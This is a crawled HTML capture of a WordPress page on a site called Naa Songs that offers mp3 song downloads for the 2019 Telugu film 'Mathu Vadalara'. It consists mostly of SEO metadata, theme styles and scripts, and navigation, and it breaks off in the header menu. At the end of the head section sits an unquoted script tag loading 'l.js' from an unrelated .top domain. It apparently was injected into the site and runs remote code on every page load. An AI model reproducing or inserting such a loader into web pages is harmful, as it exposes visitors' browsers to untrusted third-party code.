

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/mathu-vadalara-2019/
body_size: 9498
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Mathu Vadalara 2019 Telugu Movie Mp3 Songs Download Naa songs</title>
		<meta name="description" content="Mathu Vadalara Songs Download, Mathu Vadalara Naa Songs, Mathu Vadalara Telugu Movie Songs, Mathu Vadalara Mp3 Songs Download Naa, Mathu Vadalara 2019 Songs" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/mathu-vadalara-2019/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mathu Vadalara 2019 Telugu Movie Mp3 Songs Download Naa songs" />
		<meta property="og:description" content="Mathu Vadalara Songs Download, Mathu Vadalara Naa Songs, Mathu Vadalara Telugu Movie Songs, Mathu Vadalara Mp3 Songs Download Naa, Mathu Vadalara 2019 Songs" />
		<meta property="og:url" content="https://naasongs.me/mathu-vadalara-2019/" />
		<meta property="article:published_time" content="2020-12-02T14:26:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:44:25+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Mathu Vadalara 2019 Telugu Movie Mp3 Songs Download Naa songs" />
		<meta name="twitter:description" content="Mathu Vadalara Songs Download, Mathu Vadalara Naa Songs, Mathu Vadalara Telugu Movie Songs, Mathu Vadalara Mp3 Songs Download Naa, Mathu Vadalara 2019 Songs" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/mathu-vadalara-2019\/#blogposting","name":"Mathu Vadalara 2019 Telugu Movie Mp3 Songs Download Naa songs","headline":"Mathu Vadalara","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/12\/Mathu-Vadalara.jpg","width":200,"height":200},"datePublished":"2020-12-02T20:26:00+06:00","dateModified":"2023-05-20T16:44:25+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/mathu-vadalara-2019\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/mathu-vadalara-2019\/#webpage"},"articleSection":"2019 Telugu Songs, Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/mathu-vadalara-2019\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/mathu-vadalara-2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/mathu-vadalara-2019\/#listItem","position":2,"name":"Mathu Vadalara","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/mathu-vadalara-2019\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/mathu-vadalara-2019\/#webpage","url":"https:\/\/naasongs.me\/mathu-vadalara-2019\/","name":"Mathu Vadalara 2019 Telugu Movie Mp3 Songs Download Naa songs","description":"Mathu Vadalara Songs Download, Mathu Vadalara Naa Songs, Mathu Vadalara Telugu Movie Songs, Mathu Vadalara Mp3 Songs Download Naa, Mathu Vadalara 2019 Songs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/mathu-vadalara-2019\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/12\/Mathu-Vadalara.jpg","@id":"https:\/\/naasongs.me\/mathu-vadalara-2019\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/mathu-vadalara-2019\/#mainImage"},"datePublished":"2020-12-02T20:26:00+06:00","dateModified":"2023-05-20T16:44:25+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Mathu Vadalara Comments Feed" href="https://naasongs.me/mathu-vadalara-2019/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/30228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=30228' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fmathu-vadalara-2019%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fmathu-vadalara-2019%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"7ad44e81ea","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"7ad44e81ea","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":30228};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0f09e45f7e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-30228 single-format-standard mathu-vadalara-2019 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
